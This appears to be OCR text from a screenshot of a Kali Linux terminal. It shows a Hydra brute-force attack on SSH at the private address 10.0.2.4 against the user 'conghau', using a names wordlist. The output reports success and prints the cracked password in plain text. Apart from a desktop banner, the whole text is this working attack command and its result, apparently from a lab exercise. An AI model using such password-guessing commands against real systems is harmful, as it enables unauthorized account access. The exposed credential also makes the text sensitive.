 root@kal... 11:38 PM
root@kali: /home/kali
File Actions Edit View Help
(root💀kali)-[/home/kali]
# hydra -l conghau -P /usr/share/wfuzz/wordlist/others/names.txt -t 4 10.0
.2.4 ssh
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use i
n military or secret service organizations, or for illegal purposes (this is
non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-04-07 23
:38:00
[DATA] max 4 tasks per 1 server, overall 4 tasks, 8608 login tries (l:1/p:86
08), ~2152 tries per task
[DATA] attacking ssh://10.0.2.4:22/
[22][ssh] host: 10.0.2.4 login: conghau password: cch311099
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-04-07 23
:38:03
(root💀kali)-[/home/kali]
#
KALI
BY OFFENSIVE SECURITY